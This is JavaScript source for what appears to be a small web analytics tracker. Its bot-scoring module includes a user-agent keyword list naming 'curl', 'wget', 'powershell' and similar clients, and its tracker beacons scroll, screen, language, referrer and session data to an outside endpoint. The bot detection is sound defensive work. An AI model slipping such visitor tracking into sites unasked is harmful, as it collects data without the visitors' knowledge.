        const canvasEl = d.createElement("canvas");
        const gl = canvasEl.getContext("webgl");
        if (gl) {
            const vendor = gl.getParameter(gl.VENDOR);
            const renderer = gl.getParameter(gl.RENDERER);
            if (vendor === "Brian Paul" && renderer === "Mesa OffScreen") {
                return 0;
            }
        }
        return SCORE_VALUES.canvas;
    } catch (e) {
        return 0;
    }
}

// Browser has at least one language defined
function scoreLangDefined({ l }) {
    return Array.isArray(l) && l.length > 0 ? SCORE_VALUES.langDefined : 0;
}

// Browser language matches document language
function scoreLangMatch({ l, d }) {
    const docLang = d?.documentElement?.lang;
    if (!Array.isArray(l) || l.length === 0 || !docLang) return 0;
    const docShort = docLang.split('-')[0].toLowerCase();
    return l.some(lang => lang.split('-')[0].toLowerCase() === docShort) ? SCORE_VALUES.langMatch : 0;
}

// Browser language does not match, but alternate version is available
function scoreLangAlternate({ l, d }) {
    if (!Array.isArray(l) || l.length === 0 || !d) return 0;
    const alternates = Array.from(d.querySelectorAll('link[rel="alternate"][hreflang]'))
        .map(link => link.getAttribute('hreflang').split('-')[0].toLowerCase());
    return l.some(lang => alternates.includes(lang.split('-')[0].toLowerCase())) ? SCORE_VALUES.langAlternate : 0;
}

// Checks for explicit bot/crawler/spider in userAgent or other certain signals
function isCertainBot({ userAgent }) {
    if (!userAgent) return false;
    const ua = userAgent.toLowerCase();
    const suspicious = [
        "bot", "crawler", "spider", "crawling", "headless",
        "google", "bing", "yandex", "baidu",
        "curl", "wget", "python", "requests", "httpclient", "libwww",
        "go-http-client", "java/", "php/", "node-fetch", "axios", "scrapy",
        "httpx", "okhttp", "powershell", "perl", "ruby", "mechanize", "aiohttp",
        "urllib", "rest-client", "http-request", "http_request2", "fetchlib",
        "http.rb", "httpie", "lwp-request"
    ];
    return suspicious.some(str => ua.includes(str));
}

export function calculateHumanScore(context = {}) {
    if (isCertainBot(context)) {
        return {
            score: 0,
            reason: 'BOT'
        };
    }

    const bits = [
        scoreScroll(context) ? 1 : 0,
        scoreCanvas(context) ? 1 : 0,
        scoreLangDefined(context) ? 1 : 0,
        scoreLangMatch(context) ? 1 : 0,
        scoreLangAlternate(context) ? 1 : 0,
        context.session ? 1 : 0,
        context.returning ? 1 : 0
    ].join('');

    const score = bits.split('').reduce(
        (acc, b, i) => acc + (b === '1' ? Object.values(SCORE_VALUES)[i] : 0), 0
    );

    return {
        score,
        reason: bits
    };
}

--- FILE ---
content_type: application/javascript
request_url: https://m87.it/flow/m87.js
body_size: 1621
content:
import { calculateHumanScore } from 'https://m87.it/flow/m87-human.js';

(function (w, d, n) {
    const m87 = Object.assign({
        property: null,
        cookieExpire: -1,
        sessionId: 'none'
    }, w.m87 || {});

    let maxScrollPercent = 0;
    let sessionMod = null;
    let pageLoadTimestamp = null; 

    // Track the maximum scroll percentage reached by the user
    function m87Scroll() {
        const percent = Math.round(
            (w.scrollY + w.innerHeight) /
            Math.max(d.documentElement.scrollHeight, d.body.scrollHeight) * 100
        );
        if (percent > maxScrollPercent) maxScrollPercent = percent;
    }

    // Send data to the server using sendBeacon or fetch as fallback
    function sendHitDataToServer(data) {
        const url = "https://m87.it/flow/record.php";
        const payload = JSON.stringify(data);
        if (w.navigator.sendBeacon) {
            const blob = new Blob([payload], { type: "application/json" });
            w.navigator.sendBeacon(url, blob);
        } else {
            fetch(url, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: payload,
                keepalive: true
            }).catch(() => {});
        }
    }

    const normPath = p => p === '/' ? '/' : (p.endsWith('/') ? p : p + '/');
    
    // Collect and send all relevant data, including human score and bitmask stability
    async function m87Send(e) {
        let sessionStable = false;
        let returningStable = false;

        if (sessionMod && typeof sessionMod.isBitMaskStable === "function" && typeof sessionMod.saveBitMask === "function") {
            const tempScore = calculateHumanScore({
                d: d,
                l: n.languages,
                s: maxScrollPercent
            });
            const currentBitmask = tempScore.reason;
            const stable = sessionMod.isBitMaskStable(currentBitmask);
            sessionStable = stable.session;
            returningStable = stable.returning;

            sessionMod.saveBitMask(currentBitmask);
        }

        // Prepare data payload
        const now = new Date();
        const data = {
            index: now.toISOString().slice(0,10).replace(/-/g, ''),
            localTime: now.toISOString(),
            property: m87.property,
            sessionId: m87.sessionId,
            eventType: e.type,
            pageUrl: normPath(w.location.pathname),
            referrer: d.referrer || null,
            connection: n.connection?.effectiveType || null,
            languages: n.languages,
            screen: {
                width: w.screen.width,
                height: w.screen.height,
                pixelRatio: w.devicePixelRatio,
                orientation: w.screen.orientation?.type || null
            },
            viewport: {
                width: w.innerWidth,
                height: w.innerHeight
            },
            humanScore: calculateHumanScore({
                d: d,
                l: n.languages,
                s: maxScrollPercent,
                session: sessionStable,
                returning: returningStable
            }).score
        };

        // Add userId only if available
        if (typeof sessionMod?.getUserId === 'function') {
            const userId = sessionMod.getUserId();
            if (userId) {
                data.userId = userId;
            }
        }

        // Add other conditional properties
        if (e.type === "load") {
            pageLoadTimestamp = Date.now();
        }
        
        if (e.type === "beforeunload") {
            data.maxScrollPercent = maxScrollPercent;
            if (pageLoadTimestamp) {
                const timeOnPageMs = Date.now() - pageLoadTimestamp;
                const MAX_TIME = 600 * 1000;
                data.timeOnPage = timeOnPageMs > MAX_TIME 
                    ? 600.0 
                    : Number(Math.max(0.1, timeOnPageMs / 1000).toFixed(1));
            }
        }

        if (typeof sessionMod?.getReturningCount === 'function') {
            const returningCount = sessionMod.getReturningCount();
            if (returningCount > 0) {
                data.userReturningCount = returningCount;
            }
        }

        sendHitDataToServer(data);
        console.log('M87 Send', data);
    }

    // Register scroll, load, and beforeunload events
    function registerEvents() {
        w.addEventListener("scroll", m87Scroll);
        w.addEventListener("load", m87Send);
        w.addEventListener("beforeunload", m87Send);
        if (d.readyState === "complete") m87Send({type: "load"});
    }

    // Initialize session module if needed, then register events
    if (m87.cookieExpire === -1) {
        registerEvents();
    } else {
        import('https://m87.it/flow/m87-session.js')
            .then(mod => {
                mod.initSession?.(m87.cookieExpire);
                if (typeof mod.getSessionId === 'function') {
                    m87.sessionId = mod.getSessionId();
                    sessionMod = mod;
                    registerEvents();
                }
            })
            .catch(err => {
                registerEvents();
            });
    }
})(window, document, navigator);